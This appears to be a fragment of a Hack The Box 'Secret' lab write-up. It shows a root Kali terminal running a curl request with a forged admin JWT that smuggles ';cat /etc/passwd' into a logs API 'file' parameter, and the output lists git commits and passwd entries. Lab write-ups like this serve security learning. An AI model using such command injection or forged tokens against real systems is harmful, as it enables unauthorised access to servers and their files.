 ┌──(root💀kali)-[~/htb/secret]
└─# curl 'http://secret.htb/api/logs?file=;cat+/etc/passwd' -H 'auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTk2Y2RjZTQyNTczNjA0NWMyYjI5NTgiLCJuYW1lIjoidGhlYWRtaW4i
LCJlbWFpbCI6InBlbmNlckB0ZXN0LmNvbSIsImlhdCI6MTYzNzI3MzA5M30.OBy7ffsMnK9IlG1uBm28X4aYbCMw4mgr3kZyFMXDGfE'
80bf34c fixed typos 🎉
0c75212 now we can view logs from server 😃
ab3e953 Added the codes
root:x:0:0:root:/root:/bin/bash
<SNIP>
dasith:x:1000:1000:dasith:/home/dasith:/bin/bash